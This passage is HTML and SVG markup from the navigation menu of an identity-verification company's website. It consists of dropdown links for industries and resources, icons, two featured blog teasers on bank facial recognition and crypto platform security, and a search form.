<path d="M12 2.25C10.0716 2.25 8.18657 2.82183 6.58319 3.89317C4.97982 4.96452 3.73013 6.48726 2.99218 8.26884C2.25422 10.0504 2.06114 12.0108 2.43735 13.9021C2.81355 15.7934 3.74215 17.5307 5.10571 18.8943C6.46928 20.2579 8.20656 21.1865 10.0979 21.5627C11.9892 21.9389 13.9496 21.7458 15.7312 21.0078C17.5127 20.2699 19.0355 19.0202 20.1068 17.4168C21.1782 15.8134 21.75 13.9284 21.75 12C21.7473 9.41498 20.7192 6.93661 18.8913 5.10872C17.0634 3.28084 14.585 2.25273 12 2.25ZM9.52782 15.75H14.4722C13.9688 17.4694 13.125 19.0191 12 20.2397C10.875 19.0191 10.0313 17.4694 9.52782 15.75ZM9.1875 14.25C8.93876 12.7603 8.93876 11.2397 9.1875 9.75H14.8125C15.0613 11.2397 15.0613 12.7603 14.8125 14.25H9.1875ZM3.75 12C3.74935 11.2392 3.85442 10.4819 4.06219 9.75H7.66782C7.44407 11.2417 7.44407 12.7583 7.66782 14.25H4.06219C3.85442 13.5181 3.74935 12.7608 3.75 12ZM14.4722 8.25H9.52782C10.0313 6.53062 10.875 4.98094 12 3.76031C13.125 4.98094 13.9688 6.53062 14.4722 8.25ZM16.3322 9.75H19.9378C20.3541 11.2211 20.3541 12.7789 19.9378 14.25H16.3322C16.5559 12.7583 16.5559 11.2417 16.3322 9.75ZM19.3472 8.25H16.0256C15.6429 6.74392 15.0001 5.31623 14.1263 4.03125C15.2427 4.33127 16.284 4.86162 17.1831 5.58818C18.0823 6.31475 18.8194 7.22146 19.3472 8.25ZM9.87375 4.03125C8.9999 5.31623 8.35713 6.74392 7.97438 8.25H4.65282C5.18056 7.22146 5.91772 6.31475 6.81689 5.58818C7.71606 4.86162 8.75733 4.33127 9.87375 4.03125ZM4.65282 15.75H7.97438C8.35713 17.2561 8.9999 18.6838 9.87375 19.9688C8.75733 19.6687 7.71606 19.1384 6.81689 18.4118C5.91772 17.6852 5.18056 16.7785 4.65282 15.75ZM14.1263 19.9688C15.0001 18.6838 15.6429 17.2561 16.0256 15.75H19.3472C18.8194 16.7785 18.0823 17.6852 17.1831 18.4118C16.284 19.1384 15.2427 19.6687 14.1263 19.9688Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text text-size-small"><div class="text-weight-semibold">Web3</div></div></a><a href="/identity-verification-service-government-kyc" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.25 9.74953H4.5V15.7495H3C2.80109 15.7495 2.61032 15.8286 2.46967 15.9692C2.32902 16.1099 2.25 16.3006 2.25 16.4995C2.25 16.6984 2.32902 16.8892 2.46967 17.0299C2.61032 17.1705 2.80109 17.2495 3 17.2495H21C21.1989 17.2495 21.3897 17.1705 21.5303 17.0299C21.671 16.8892 21.75 16.6984 21.75 16.4995C21.75 16.3006 21.671 16.1099 21.5303 15.9692C21.3897 15.8286 21.1989 15.7495 21 15.7495H19.5V9.74953H21.75C21.9132 9.74937 22.0719 9.69599 22.202 9.59748C22.3321 9.49898 22.4265 9.36073 22.4709 9.20371C22.5153 9.04669 22.5073 8.87946 22.4481 8.7274C22.3889 8.57533 22.2817 8.44673 22.1428 8.3611L12.3928 2.3611C12.2747 2.28846 12.1387 2.25 12 2.25C11.8613 2.25 11.7253 2.28846 11.6072 2.3611L1.85719 8.3611C1.71828 8.44673 1.61108 8.57533 1.55187 8.7274C1.49266 8.87946 1.48466 9.04669 1.52908 9.20371C1.57351 9.36073 1.66793 9.49898 1.79803 9.59748C1.92814 9.69599 2.08681 9.74937 2.25 9.74953ZM6 9.74953H9V15.7495H6V9.74953ZM13.5 9.74953V15.7495H10.5V9.74953H13.5ZM18 15.7495H15V9.74953H18V15.7495ZM12 3.87985L19.1006 8.24953H4.89937L12 3.87985ZM23.25 19.4995C23.25 19.6984 23.171 19.8892 23.0303 20.0299C22.8897 20.1705 22.6989 20.2495 22.5 20.2495H1.5C1.30109 20.2495 1.11032 20.1705 0.96967 20.0299C0.829018 19.8892 0.75 19.6984 0.75 19.4995C0.75 19.3006 0.829018 19.1099 0.96967 18.9692C1.11032 18.8286 1.30109 18.7495 1.5 18.7495H22.5C22.6989 18.7495 22.8897 18.8286 23.0303 18.9692C23.171 19.1099 23.25 19.3006 23.25 19.4995Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Government</div></div></a><a href="/identity-verification-healthcare" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.875 14.25C19.875 14.4725 19.809 14.69 19.6854 14.875C19.5618 15.06 19.3861 15.2042 19.1805 15.2894C18.975 15.3745 18.7488 15.3968 18.5305 15.3534C18.3123 15.31 18.1118 15.2028 17.9545 15.0455C17.7972 14.8882 17.69 14.6877 17.6466 14.4695C17.6032 14.2512 17.6255 14.025 17.7106 13.8195C17.7958 13.6139 17.94 13.4382 18.125 13.3146C18.31 13.191 18.5275 13.125 18.75 13.125C19.0484 13.125 19.3345 13.2435 19.5455 13.4545C19.7565 13.6655 19.875 13.9516 19.875 14.25ZM19.4484 17.9334C19.2837 18.9955 18.7449 19.9637 17.9293 20.6635C17.1136 21.3633 16.0747 21.7486 15 21.75H12.75C11.5569 21.7488 10.413 21.2743 9.56939 20.4306C8.72575 19.587 8.25124 18.4431 8.25 17.25V13.4522C6.80018 13.2695 5.46686 12.5641 4.50025 11.4682C3.53364 10.3723 3.00018 8.96128 3 7.5V3.75C3 3.35218 3.15804 2.97064 3.43934 2.68934C3.72064 2.40804 4.10218 2.25 4.5 2.25H6C6.19891 2.25 6.38968 2.32902 6.53033 2.46967C6.67098 2.61032 6.75 2.80109 6.75 3C6.75 3.19891 6.67098 3.38968 6.53033 3.53033C6.38968 3.67098 6.19891 3.75 6 3.75H4.5V7.5C4.49995 8.09603 4.6183 8.68614 4.84819 9.23605C5.07808 9.78596 5.41492 10.2847 5.83916 10.7034C6.2634 11.122 6.76658 11.4522 7.31949 11.6748C7.8724 11.8974 8.46402 12.0079 9.06 12C11.5078 11.9681 13.5 9.91406 13.5 7.42219V3.75H12C11.8011 3.75 11.6103 3.67098 11.4697 3.53033C11.329 3.38968 11.25 3.19891 11.25 3C11.25 2.80109 11.329 2.61032 11.4697 2.46967C11.6103 2.32902 11.8011 2.25 12 2.25H13.5C13.8978 2.25 14.2794 2.40804 14.5607 2.68934C14.842 2.97064 15 3.35218 15 3.75V7.42219C15 10.5009 12.7003 13.0744 9.75 13.4512V17.25C9.75 18.0456 10.0661 18.8087 10.6287 19.3713C11.1913 19.9339 11.9544 20.25 12.75 20.25H15C15.6813 20.2489 16.3419 20.0163 16.8737 19.5905C17.4055 19.1647 17.7769 18.5708 17.9269 17.9062C17.0211 17.7028 16.223 17.1706 15.687 16.4126C15.1509 15.6546 14.9151 14.7248 15.0252 13.803C15.1352 12.8812 15.5832 12.0329 16.2826 11.4224C16.9819 10.8119 17.8829 10.4825 18.8111 10.4979C19.7393 10.5134 20.6288 10.8726 21.3075 11.506C21.9862 12.1395 22.4057 13.0021 22.485 13.9271C22.5643 14.852 22.2977 15.7735 21.7368 16.5133C21.1759 17.253 20.3605 17.7583 19.4484 17.9316V17.9334ZM21 14.25C21 13.805 20.868 13.37 20.6208 13C20.3736 12.63 20.0222 12.3416 19.611 12.1713C19.1999 12.001 18.7475 11.9564 18.311 12.0432C17.8746 12.13 17.4737 12.3443 17.159 12.659C16.8443 12.9737 16.63 13.3746 16.5432 13.811C16.4564 14.2475 16.501 14.6999 16.6713 15.111C16.8416 15.5222 17.13 15.8736 17.5 16.1208C17.87 16.368 18.305 16.5 18.75 16.5C19.3467 16.5 19.919 16.2629 20.341 15.841C20.7629 15.419 21 14.8467 21 14.25Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Healthcare</div></div></a><a href="/web3-crypto-compliance" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9825 10.8469C16.5517 10.2988 16.9516 9.5987 17.1344 8.82993C17.3173 8.06116 17.2755 7.25604 17.014 6.51034C16.7525 5.76464 16.2823 5.10975 15.6593 4.62356C15.0364 4.13737 14.2869 3.84034 13.5 3.76781V2.25C13.5 2.05109 13.421 1.86032 13.2803 1.71967C13.1397 1.57902 12.9489 1.5 12.75 1.5C12.5511 1.5 12.3603 1.57902 12.2197 1.71967C12.079 1.86032 12 2.05109 12 2.25V3.75H10.5V2.25C10.5 2.05109 10.421 1.86032 10.2803 1.71967C10.1397 1.57902 9.94891 1.5 9.75 1.5C9.55109 1.5 9.36032 1.57902 9.21967 1.71967C9.07902 1.86032 9 2.05109 9 2.25V3.75H6C5.80109 3.75 5.61032 3.82902 5.46967 3.96967C5.32902 4.11032 5.25 4.30109 5.25 4.5C5.25 4.69891 5.32902 4.88968 5.46967 5.03033C5.61032 5.17098 5.80109 5.25 6 5.25H6.75V18H6C5.80109 18 5.61032 18.079 5.46967 18.2197C5.32902 18.3603 5.25 18.5511 5.25 18.75C5.25 18.9489 5.32902 19.1397 5.46967 19.2803C5.61032 19.421 5.80109 19.5 6 19.5H9V21C9 21.1989 9.07902 21.3897 9.21967 21.5303C9.36032 21.671 9.55109 21.75 9.75 21.75C9.94891 21.75 10.1397 21.671 10.2803 21.5303C10.421 21.3897 10.5 21.1989 10.5 21V19.5H12V21C12 21.1989 12.079 21.3897 12.2197 21.5303C12.3603 21.671 12.5511 21.75 12.75 21.75C12.9489 21.75 13.1397 21.671 13.2803 21.5303C13.421 21.3897 13.5 21.1989 13.5 21V19.5H14.25C15.2901 19.5 16.2981 19.1397 17.1026 18.4803C17.907 17.821 18.4582 16.9033 18.6624 15.8834C18.8666 14.8636 18.7112 13.8044 18.2226 12.8862C17.734 11.968 16.9425 11.2473 15.9825 10.8469ZM15.75 7.875C15.75 8.57119 15.4734 9.23887 14.9812 9.73116C14.4889 10.2234 13.8212 10.5 13.125 10.5H8.25V5.25H13.125C13.8212 5.25 14.4889 5.52656 14.9812 6.01884C15.4734 6.51113 15.75 7.17881 15.75 7.875ZM14.25 18H8.25V12H14.25C15.0456 12 15.8087 12.3161 16.3713 12.8787C16.9339 13.4413 17.25 14.2044 17.25 15C17.25 15.7956 16.9339 16.5587 16.3713 17.1213C15.8087 17.6839 15.0456 18 14.25 18Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Crypto &amp; Asset Exchange</div></div></a><a href="/identity-verification-solution-enterprise-kyc" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.5 19.5H21V9C21 8.60217 20.842 8.22064 20.5607 7.93934C20.2794 7.65803 19.8978 7.5 19.5 7.5H13.5V3C13.5002 2.72837 13.4266 2.46179 13.2871 2.22872C13.1476 1.99564 12.9474 1.80482 12.708 1.67661C12.4685 1.54841 12.1987 1.48764 11.9274 1.50078C11.6561 1.51393 11.3935 1.60049 11.1675 1.75125L3.6675 6.75C3.46176 6.88727 3.29315 7.07328 3.17669 7.29148C3.06023 7.50968 2.99953 7.75329 3 8.00062V19.5H1.5C1.30109 19.5 1.11032 19.579 0.96967 19.7197C0.829018 19.8603 0.75 20.0511 0.75 20.25C0.75 20.4489 0.829018 20.6397 0.96967 20.7803C1.11032 20.921 1.30109 21 1.5 21H22.5C22.6989 21 22.8897 20.921 23.0303 20.7803C23.171 20.6397 23.25 20.4489 23.25 20.25C23.25 20.0511 23.171 19.8603 23.0303 19.7197C22.8897 19.579 22.6989 19.5 22.5 19.5ZM19.5 9V19.5H13.5V9H19.5ZM4.5 8.00062L12 3V19.5H4.5V8.00062ZM10.5 10.5V12C10.5 12.1989 10.421 12.3897 10.2803 12.5303C10.1397 12.671 9.94891 12.75 9.75 12.75C9.55109 12.75 9.36032 12.671 9.21967 12.5303C9.07902 12.3897 9 12.1989 9 12V10.5C9 10.3011 9.07902 10.1103 9.21967 9.96967C9.36032 9.82902 9.55109 9.75 9.75 9.75C9.94891 9.75 10.1397 9.82902 10.2803 9.96967C10.421 10.1103 10.5 10.3011 10.5 10.5ZM7.5 10.5V12C7.5 12.1989 7.42098 12.3897 7.28033 12.5303C7.13968 12.671 6.94891 12.75 6.75 12.75C6.55109 12.75 6.36032 12.671 6.21967 12.5303C6.07902 12.3897 6 12.1989 6 12V10.5C6 10.3011 6.07902 10.1103 6.21967 9.96967C6.36032 9.82902 6.55109 9.75 6.75 9.75C6.94891 9.75 7.13968 9.82902 7.28033 9.96967C7.42098 10.1103 7.5 10.3011 7.5 10.5ZM7.5 15.75V17.25C7.5 17.4489 7.42098 17.6397 7.28033 17.7803C7.13968 17.921 6.94891 18 6.75 18C6.55109 18 6.36032 17.921 6.21967 17.7803C6.07902 17.6397 6 17.4489 6 17.25V15.75C6 15.5511 6.07902 15.3603 6.21967 15.2197C6.36032 15.079 6.55109 15 6.75 15C6.94891 15 7.13968 15.079 7.28033 15.2197C7.42098 15.3603 7.5 15.5511 7.5 15.75ZM10.5 15.75V17.25C10.5 17.4489 10.421 17.6397 10.2803 17.7803C10.1397 17.921 9.94891 18 9.75 18C9.55109 18 9.36032 17.921 9.21967 17.7803C9.07902 17.6397 9 17.4489 9 17.25V15.75C9 15.5511 9.07902 15.3603 9.21967 15.2197C9.36032 15.079 9.55109 15 9.75 15C9.94891 15 10.1397 15.079 10.2803 15.2197C10.421 15.3603 10.5 15.5511 10.5 15.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Enterprise</div></div></a></div></div><div class="navbar5_dropdown-content-right"><div class="navbar5_dropdown-content-wrapper-blue"><div class="button-group is-menu-button-group"><div class="text-style-nav-heading">Featured Blogs</div><a href="/blog" class="button is-link is-icon is-nav w-inline-block"><div>See all articles</div><div class="icon-embed-xxsmall w-embed"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 3L11 8L6 13" stroke="CurrentColor" stroke-width="1.5"/>
</svg></div></a></div><div class="navbar5_blog-list-wrapper w-dyn-list"><div role="list" class="navbar5_blog-list w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/blog/enhancing-bank-security-with-facial-recognition-technology" class="navbar5_blog-item w-inline-block"><div class="navbar5_blog-image-wrapper is-rounded"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa6e6a88bc8dd641268e4_20944139.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa6e6a88bc8dd641268e4_20944139-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa6e6a88bc8dd641268e4_20944139-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa6e6a88bc8dd641268e4_20944139-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa6e6a88bc8dd641268e4_20944139.webp 1200w" class="navbar5_blog-image"/></div><div class="navbar5_large-item-content"><div class="margin-bottom margin-tiny"><div class="text-style-nav-subheading">Enhancing Bank Security with Facial Recognition Technology</div></div><p class="text-size-tiny is-60">Learn how facial recognition improves bank security, supports AML policies, and enhances fraud prevention in financial services. </p></div></a></div><div role="listitem" class="w-dyn-item"><a href="/blog/digital-security-a-guide-for-crypto-platforms" class="navbar5_blog-item w-inline-block"><div class="navbar5_blog-image-wrapper is-rounded"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp 1200w" class="navbar5_blog-image"/></div><div class="navbar5_large-item-content"><div class="margin-bottom margin-tiny"><div class="text-style-nav-subheading">Digital Security: A Guide for Crypto Platforms</div></div><p class="text-size-tiny is-60">Learn about digital security for crypto platforms, covering threats, regulatory compliance, KYC, and best practices for secure storage and fraud prevention.</p></div></a></div></div></div></div></div></div></div><div class="container-large"><div class="navbar7_bottom-bar"><div class="navbar7_bottom-bar-left"><p class="text-style-nav-subheading">Ready to get started?</p><a href="/book-a-demo" class="text-style-nav-subheading is-light-blue">Book a Demo!</a></div><form action="/search" class="search w-form"><input class="search-input w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2b" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></nav></div><div data-hover="true" data-delay="300" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c033a8" class="navbar8_menu-dropdown w-dropdown"><div class="navbar8_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Resources</div></div><nav class="navbar8_dropdown-list w-dropdown-list"><div class="navbar8_container-opened"><div class="navbar8_dropdown-content"><div class="navbar8_dropdown-content-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b1-c7c032c4" class="navbar8_dropdown-link-list-left-solution"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c033b2-c7c032c4" class="navbar8_dropdown-leftcolumn-image-greenkyc"></div><a href="/introducing-green-kyc-with-togggle" class="navbar8_left-column-text w-inline-block"><div class="navbar8_side-left-link"><div class="text-style-nav-heading margin-bottom margin-tiny">Introducing Green KYC</div><p class="text-size-tiny">Togggle&#x27;s modular solution can be tailored to any requirements. Speak to us about your needs today!</p></div></a></div><div class="navbar8_dropdown-link-list is-with-separator"><a href="/our-company" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.9921 14.8053C11.9973 14.1361 12.7605 13.1612 13.1687 12.0248C13.577 10.8883 13.6087 9.65061 13.2591 8.49474C12.9095 7.33887 12.1973 6.32618 11.2276 5.60642C10.258 4.88666 9.0825 4.49805 7.87492 4.49805C6.66735 4.49805 5.49184 4.88666 4.52221 5.60642C3.55258 6.32618 2.84032 7.33887 2.49076 8.49474C2.14119 9.65061 2.17288 10.8883 2.58114 12.0248C2.9894 13.1612 3.75255 14.1361 4.75774 14.8053C2.93945 15.4755 1.38659 16.7156 0.330862 18.3406C0.275377 18.4231 0.236837 18.5158 0.217482 18.6133C0.198127 18.7108 0.198344 18.8111 0.218119 18.9085C0.237895 19.0059 0.276835 19.0984 0.332676 19.1807C0.388516 19.2629 0.460144 19.3332 0.543396 19.3875C0.626647 19.4418 0.719861 19.479 0.81762 19.497C0.915378 19.5149 1.01573 19.5133 1.11285 19.4921C1.20996 19.4709 1.3019 19.4307 1.38332 19.3737C1.46473 19.3167 1.53401 19.244 1.58711 19.16C2.2681 18.1126 3.19995 17.2519 4.29802 16.6561C5.3961 16.0603 6.62562 15.7482 7.87492 15.7482C9.12423 15.7482 10.3538 16.0603 11.4518 16.6561C12.5499 17.2519 13.4817 18.1126 14.1627 19.16C14.2727 19.3235 14.4427 19.4371 14.6358 19.4763C14.8289 19.5156 15.0297 19.4772 15.1947 19.3695C15.3598 19.2619 15.4758 19.0936 15.5178 18.9011C15.5598 18.7085 15.5243 18.5072 15.419 18.3406C14.3633 16.7156 12.8104 15.4755 10.9921 14.8053ZM3.74992 10.1253C3.74992 9.30948 3.99185 8.51195 4.44511 7.8336C4.89837 7.15525 5.54261 6.62654 6.29636 6.31433C7.0501 6.00212 7.8795 5.92043 8.67967 6.07959C9.47984 6.23875 10.2148 6.63162 10.7917 7.20851C11.3686 7.78541 11.7615 8.52041 11.9207 9.32058C12.0798 10.1208 11.9981 10.9502 11.6859 11.7039C11.3737 12.4576 10.845 13.1019 10.1667 13.5551C9.4883 14.0084 8.69077 14.2503 7.87492 14.2503C6.78129 14.2491 5.7328 13.8141 4.95948 13.0408C4.18616 12.2675 3.75117 11.219 3.74992 10.1253ZM23.4506 19.3785C23.284 19.4871 23.081 19.5251 22.8864 19.4841C22.6918 19.4432 22.5214 19.3266 22.4127 19.16C21.7326 18.112 20.8008 17.2509 19.7025 16.6554C18.6042 16.0598 17.3743 15.7487 16.1249 15.7503C15.926 15.7503 15.7352 15.6713 15.5946 15.5307C15.4539 15.39 15.3749 15.1992 15.3749 15.0003C15.3749 14.8014 15.4539 14.6107 15.5946 14.47C15.7352 14.3293 15.926 14.2503 16.1249 14.2503C16.7324 14.2498 17.3322 14.115 17.8816 13.8557C18.431 13.5965 18.9163 13.2191 19.3029 12.7505C19.6895 12.2819 19.9678 11.7337 20.118 11.1451C20.2682 10.5565 20.2865 9.94198 20.1716 9.34547C20.0568 8.74895 19.8116 8.18516 19.4536 7.69439C19.0956 7.20361 18.6337 6.79796 18.1007 6.50642C17.5678 6.21488 16.977 6.04465 16.3707 6.00789C15.7643 5.97113 15.1573 6.06875 14.5931 6.29377C14.5011 6.33354 14.402 6.35447 14.3018 6.35531C14.2016 6.35616 14.1022 6.33691 14.0095 6.2987C13.9169 6.26049 13.8328 6.20409 13.7623 6.13284C13.6918 6.0616 13.6363 5.97694 13.5991 5.88388C13.5619 5.79082 13.5437 5.69124 13.5456 5.59103C13.5475 5.49082 13.5695 5.39201 13.6102 5.30044C13.651 5.20887 13.7097 5.12639 13.7828 5.05788C13.856 4.98938 13.9421 4.93623 14.0362 4.90158C15.3275 4.38656 16.7639 4.36803 18.0681 4.84955C19.3723 5.33108 20.452 6.27854 21.0989 7.50916C21.7458 8.73978 21.914 10.1664 21.5711 11.5137C21.2283 12.861 20.3986 14.0336 19.2421 14.8053C21.0604 15.4755 22.6133 16.7156 23.669 18.3406C23.7776 18.5072 23.8156 18.7102 23.7747 18.9048C23.7337 19.0994 23.6171 19.2698 23.4506 19.3785Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">About Us</div></div></a><a href="/blog" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.25 10.5C8.25 10.3011 8.32902 10.1103 8.46967 9.96967C8.61032 9.82902 8.80109 9.75 9 9.75H16.5C16.6989 9.75 16.8897 9.82902 17.0303 9.96967C17.171 10.1103 17.25 10.3011 17.25 10.5C17.25 10.6989 17.171 10.8897 17.0303 11.0303C16.8897 11.171 16.6989 11.25 16.5 11.25H9C8.80109 11.25 8.61032 11.171 8.46967 11.0303C8.32902 10.8897 8.25 10.6989 8.25 10.5ZM9 14.25H16.5C16.6989 14.25 16.8897 14.171 17.0303 14.0303C17.171 13.8897 17.25 13.6989 17.25 13.5C17.25 13.3011 17.171 13.1103 17.0303 12.9697C16.8897 12.829 16.6989 12.75 16.5 12.75H9C8.80109 12.75 8.61032 12.829 8.46967 12.9697C8.32902 13.1103 8.25 13.3011 8.25 13.5C8.25 13.6989 8.32902 13.8897 8.46967 14.0303C8.61032 14.171 8.80109 14.25 9 14.25ZM21.75 6V17.25C21.75 17.8467 21.5129 18.419 21.091 18.841C20.669 19.2629 20.0967 19.5 19.5 19.5H3C2.40505 19.5 1.83431 19.2644 1.41264 18.8446C0.990983 18.4249 0.752727 17.8553 0.75 17.2603V8.25C0.75 8.05109 0.829018 7.86032 0.96967 7.71967C1.11032 7.57902 1.30109 7.5 1.5 7.5C1.69891 7.5 1.88968 7.57902 2.03033 7.71967C2.17098 7.86032 2.25 8.05109 2.25 8.25V17.25C2.25 17.4489 2.32902 17.6397 2.46967 17.7803C2.61032 17.921 2.80109 18 3 18C3.19891 18 3.38968 17.921 3.53033 17.7803C3.67098 17.6397 3.75 17.4489 3.75 17.25V6C3.75 5.60218 3.90804 5.22064 4.18934 4.93934C4.47064 4.65804 4.85218 4.5 5.25 4.5H20.25C20.6478 4.5 21.0294 4.65804 21.3107 4.93934C21.592 5.22064 21.75 5.60218 21.75 6ZM20.25 6H5.25V17.25C5.25037 17.5055 5.20693 17.7592 5.12156 18H19.5C19.6989 18 19.8897 17.921 20.0303 17.7803C20.171 17.6397 20.25 17.4489 20.25 17.25V6Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Blog</div></div></a><a href="/news" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M96,104a8,8,0,0,1,8-8h64a8,8,0,0,1,0,16H104A8,8,0,0,1,96,104Zm8,40h64a8,8,0,0,0,0-16H104a8,8,0,0,0,0,16Zm128,48a32,32,0,0,1-32,32H88a32,32,0,0,1-32-32V64a16,16,0,0,0-32,0c0,5.74,4.83,9.62,4.88,9.66h0A8,8,0,0,1,24,88a7.89,7.89,0,0,1-4.79-1.61h0C18.05,85.54,8,77.61,8,64A32,32,0,0,1,40,32H176a32,32,0,0,1,32,32V168h8a8,8,0,0,1,4.8,1.6C222,170.46,232,178.39,232,192ZM96.26,173.48A8.07,8.07,0,0,1,104,168h88V64a16,16,0,0,0-16-16H67.69A31.71,31.71,0,0,1,72,64V192a16,16,0,0,0,32,0c0-5.74-4.83-9.62-4.88-9.66A7.82,7.82,0,0,1,96.26,173.48ZM216,192a12.58,12.58,0,0,0-3.23-8h-94a26.92,26.92,0,0,1,1.21,8,31.82,31.82,0,0,1-4.29,16H200A16,16,0,0,0,216,192Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">News</div></div></a><a href="/our-company" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.25 3.75H3.75C3.35218 3.75 2.97064 3.90804 2.68934 4.18934C2.40804 4.47064 2.25 4.85218 2.25 5.25V18.75C2.25 19.1478 2.40804 19.5294 2.68934 19.8107C2.97064 20.092 3.35218 20.25 3.75 20.25H20.25C20.6478 20.25 21.0294 20.092 21.3107 19.8107C21.592 19.5294 21.75 19.1478 21.75 18.75V5.25C21.75 4.85218 21.592 4.47064 21.3107 4.18934C21.0294 3.90804 20.6478 3.75 20.25 3.75ZM20.25 18.75H3.75V5.25H20.25V18.75ZM17.25 9C17.25 9.19891 17.171 9.38968 17.0303 9.53033C16.8897 9.67098 16.6989 9.75 16.5 9.75H7.5C7.30109 9.75 7.11032 9.67098 6.96967 9.53033C6.82902 9.38968 6.75 9.19891 6.75 9C6.75 8.80109 6.82902 8.61032 6.96967 8.46967C7.11032 8.32902 7.30109 8.25 7.5 8.25H16.5C16.6989 8.25 16.8897 8.32902 17.0303 8.46967C17.171 8.61032 17.25 8.80109 17.25 9ZM17.25 12C17.25 12.1989 17.171 12.3897 17.0303 12.5303C16.8897 12.671 16.6989 12.75 16.5 12.75H7.5C7.30109 12.75 7.11032 12.671 6.96967 12.5303C6.82902 12.3897 6.75 12.1989 6.75 12C6.75 11.8011 6.82902 11.6103 6.96967 11.4697C7.11032 11.329 7.30109 11.25 7.5 11.25H16.5C16.6989 11.25 16.8897 11.329 17.0303 11.4697C17.171 11.6103 17.25 11.8011 17.25 12ZM17.25 15C17.25 15.1989 17.171 15.3897 17.0303 15.5303C16.8897 15.671 16.6989 15.75 16.5 15.75H7.5C7.30109 15.75 7.11032 15.671 6.96967 15.5303C6.82902 15.3897 6.75 15.1989 6.75 15C6.75 14.8011 6.82902 14.6103 6.96967 14.4697C7.11032 14.329 7.30109 14.25 7.5 14.25H16.5C16.6989 14.25 16.8897 14.329 17.0303 14.4697C17.171 14.6103 17.25 14.8011 17.25 15Z" fill="#1066FF"/>
